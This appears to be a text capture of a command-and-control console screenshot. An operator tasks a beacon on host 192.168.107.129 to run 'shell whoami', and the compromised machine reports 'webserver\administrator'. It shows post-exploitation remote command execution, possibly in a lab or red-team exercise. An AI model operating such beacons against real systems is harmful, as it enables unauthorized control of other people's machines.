 Event Log X Listeners X Beacon 192.168.107.129@1576 X
beacon> whoai
[-] Unknown command: whoai
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
webserver\administrator